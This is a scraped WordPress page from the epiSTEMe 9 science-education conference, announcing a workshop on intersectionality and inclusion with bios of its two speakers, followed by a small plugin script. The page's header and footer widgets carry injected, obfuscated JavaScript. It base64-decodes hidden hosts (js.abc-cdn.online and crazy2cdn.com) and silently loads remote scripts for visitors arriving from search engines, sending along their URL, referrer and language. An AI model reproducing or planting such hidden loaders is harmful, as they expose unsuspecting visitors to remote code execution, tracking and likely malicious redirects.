xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
        <div class="container-fluid">
            
            

            <div id="header" class="row">

                <img src="https://episteme9.hbcse.tifr.res.in/wp-content/uploads/2021/09/cropped-epi7-banner-1903x250.png" alt="cropped-epi7-banner.png" title="cropped-epi7-banner.png" width="1903" height="250" />                
                <div class="container container-full-width-boxed">                    <div class="header-widget"><div id="block-111" class="sidebar-wrap widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-115" class="widget_text sidebar-wrap widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                </div>            </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-left">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Toggle navigation</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                    <div class="container container-full-width-boxed">                        <p class="header_title">
                            <a href="https://episteme9.hbcse.tifr.res.in" title="Go back to the front page">                                epiSTEMe 9 Conference &#8211; HBCSE                            </a>                        </p>
                    
                                                    <p class="header_desc">Ninth International Conference to Review Research in Science, Technology, Engineering, and Mathematics Education</p>
                                            </div>
                                    </div>

                <div class="container container-full-width-boxed">                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul id="header-menu" class="nav navbar-nav flip"><li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-51"><a href="https://episteme9.hbcse.tifr.res.in/">Home</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://episteme9.hbcse.tifr.res.in/call-for-papers/">Call for Papers</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://episteme9.hbcse.tifr.res.in/important-dates/">Important Dates</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://episteme9.hbcse.tifr.res.in/review-speakers/">Review Speakers</a></li>
<li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-539"><a href="https://episteme9.hbcse.tifr.res.in/plenary-talks/">Plenary Talks</a></li>
<li id="menu-item-136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136"><a href="https://easychair.org/conferences/?conf=epi9">Submit Paper (EasyChair)</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-207"><a href="https://secure.hbcse.tifr.res.in/epi9/registration/part.php">Registration</a></li>
<li id="menu-item-221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://episteme9.hbcse.tifr.res.in/committees/">Committees</a></li>
<li id="menu-item-234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-234"><a href="https://episteme9.hbcse.tifr.res.in/guidelines-for-virtual-poster-presentation/">Poster Guidelines</a></li>
<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://episteme9.hbcse.tifr.res.in/conference-schedule/">Conference Schedule</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-281 current_page_item menu-item-284 active"><a href="https://episteme9.hbcse.tifr.res.in/workshop-on-intersectionality-and-inclusion-in-science-education/" aria-current="page">Workshop</a></li>
<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-413"><a href="https://episteme9.hbcse.tifr.res.in/poster-gallery/" class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown" data-delay="0">Poster Gallery <i class="fa fa-chevron-down"></i></a>
<ul class="dropdown-menu">
	<li id="menu-item-547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-547"><a href="https://episteme9.hbcse.tifr.res.in/posters-5th-july/">Posters (5th July)</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://episteme9.hbcse.tifr.res.in/posters-7th-july/">Posters (7th July)</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429"><a href="https://episteme9.hbcse.tifr.res.in/posters-8th-july/">Posters (8th July)</a></li>
</ul>
</li>
</ul>                        
            			                            <div id="top_search" class="navbar-form navbar-right">
                                <form class="searchform" method="get" action="https://episteme9.hbcse.tifr.res.in">
	<div class="input-group">
		<div class="form-group live-search-input">
			<label for="s" class="screen-reader-text">Search for:</label>
		    <input type="text" id="s" name="s" class="form-control" placeholder="Search">
		    		</div>
	    <span class="input-group-btn">
	    	<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
	    </span>
    </div>
    </form>                                                            </div>
                                                
                                            </div>
                </div>
                                    
                            </nav>

            
            <div id="content" class="clearfix hfeed row">
                <div class="container container-full-width-boxed">
                    
                                        
                    <div id="content-main" class="clearfix content-main col-md-12">
                    
	

<div id="post-281" class="clearfix post post-281 page type-page status-publish hentry nodate item-wrap">
		
	<div class="entry clearfix">                
		
		        <h1 class="post-title entry-title">
			Workshop on Intersectionality and inclusion in science education			        </h1>
		
		
				
				<div class="entry-content clearfix">
							
			                        
                        
<p>Prajval Shastri and Chayanika Shah</p>



<h4 class="wp-block-heading"><strong>Abstract</strong></h4>



<p>While equitable access to the scientific enterprise has been widely discussed in both scholarship and within scientific spaces, there remain many who do not feel welcome and included in the science classroom. More recent narratives of those excluded, point to the ways in which attempts at inclusion have been limiting, and non-accommodative of difference. From these critiques more complex understandings of intersectional layers of systems of oppression that inhabit our institutions and practices have emerged, which this workshop will attempt to understand. Further, it also hopes to start a process of interrogation of our own work as people critically engaging with science education. </p>



<h4 class="wp-block-heading"><strong>About the workshop speakers</strong></h4>



<p><strong>Prajval Shastri</strong>: rajval Shastri is an astrophysicist of nearly four decades. She investigates the physics of giant black holes that are found in the centres of distant galaxies using telescopes at  multiple frequencies based on earth as well as in space. She got her PhD from the Tata Institute of Fundamental Research and after post-doctoral research positions in the University of Texas at Austin, University of California at Berkeley and the Harvard-Smithsonian Centre for Astrophysics she was a faculty of the Indian Institute of Astrophysics, Bengaluru for 23 years. She has been a Fulbright fellow at Stanford University and is currently Emeritus Scientist at the Raman Research Institute and Adjunct Professor at the International Centre for Radio Astronomy Research, Australia. She is extremely passionate about science outreach. She believes that the cultivation of scientific thinking is for everyone, uses astrophysics as a vehicle to engage lay audiences of all ages with these questions, and works for the peoples science movement towards this goal.  She is also deeply concerned about the inequities in the sciences and attempts to  bring an intersectional lens to the endeavours to mitigate them. She is founder and past chair of the Gender in Physics Working Group of the Indian Physics Association and past member of the Working Group for Gender Equity of the Astronomical Society of India. She is Vice-chair of the Women in Physics Working Group of the International Union of Pure and Applied Physics and on the Executive Committee for the International Year of Basic Sciences for Sustainable Development.  In addition to her research publications and popular articles on astrophysics, her published work includes writings on gender inequity as well as science and society.  </p>



<p><strong>Chayanika Shah:</strong> Chayanika Shah is an educator, writer, researcher and queer feminist activist. She has campaigned, researched, taught, and written on feminist studies of science, the politics of population control and reproductive technologies, communalism, gender studies, sexuality and sexual rights. In 2008, she voluntarily retired from her college teaching job where she taught Physics. She has survived since doing some research projects but mainly trying to retain a collective optimism in the goodness of the world. Her books are “<em>Space, Segregation, Discrimination: The Politics of Space in Institutions of Higher Education</em>” published by Yoda Press in 2021, “<em>No Outlaws in the Gender Galaxy</em>” published by Zubaan, “<em>Bharat ki Chhaap</em>” a companion book for the documentary of the same name and “<em>We and Our Fertility: The politics of technological intervention</em>”. </p>
								</div>
		
			</div>
</div>













            
  

                </div><!-- #content-main -->
        
                
        
    </div></div><!-- #content -->


    
        
    <div id="sidebar_bottom" class="sidebar widget-area row footer-widget-col-4">
        <div class="container container-full-width-boxed">            <div id="media_image-3" class="sidebar-wrap widget_media_image col-sm-3"><img width="300" height="141" src="https://episteme9.hbcse.tifr.res.in/wp-content/uploads/2021/09/purple-logo-1-300x141.png" class="image wp-image-110  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://episteme9.hbcse.tifr.res.in/wp-content/uploads/2021/09/purple-logo-1-300x141.png 300w, https://episteme9.hbcse.tifr.res.in/wp-content/uploads/2021/09/purple-logo-1-768x362.png 768w, https://episteme9.hbcse.tifr.res.in/wp-content/uploads/2021/09/purple-logo-1.png 984w" sizes="(max-width: 300px) 100vw, 300px" /></div><div id="block-111" class="sidebar-wrap widget_block col-sm-3"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div><div id="custom_html-114" class="widget_text sidebar-wrap widget_custom_html col-sm-3"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		
        </div>    </div>

	

<div id="footer" class="row default-footer">
    <div class="container container-full-width-boxed">
        
            
            <div class="copyright-developer">
                                    <div id="copyright">
                        <p>&copy; 2026 epiSTEMe 9 Conference - HBCSE.</p>                    </div>
                
                                    <div id="developer">
                        <p>
                                                        Made with <i class="fa fa-heart"></i> by <a href="https://www.graphene-theme.com/" rel="nofollow">Graphene Themes</a>.                        </p>

                                            </div>
                            </div>

        
                
    </div></div><!-- #footer -->


</div><!-- #container -->

		<a href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>
	<script defer type='text/javascript' src='https://episteme9.hbcse.tifr.res.in/wp-includes/js/comment-reply.min.js?ver=6.2.1' id='comment-reply-js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://episteme9.hbcse.tifr.res.in/wp-content/plugins/shortcode-bootstrap-visuals/assets/js/bootstrapvisuals.js?ver=4.4.1
body_size: 318
content:
/**
 * Shortcode Bootstrap Visuals Javascript
 *
 * Custom Javascript functions for the Bootstrap Visuals plugin.
 *
 * @author George Lewe
 * @link https://www.lewe.com
 *
 * @package Shortcode Bootstrap Visuals
 * @subpackage Scripts
 * @since 1.0.0
 */

/**
 * Hides an HTML parent element via CSS.
 *
 * This function hides the parent element of the given one by settingg its
 * display style property to 'none'.
 *
 * @since 1.0.0
 *
 * @param object $el HTML object.
 */
function dismissParent(el)
{
   el.parentNode.style.display='none';
};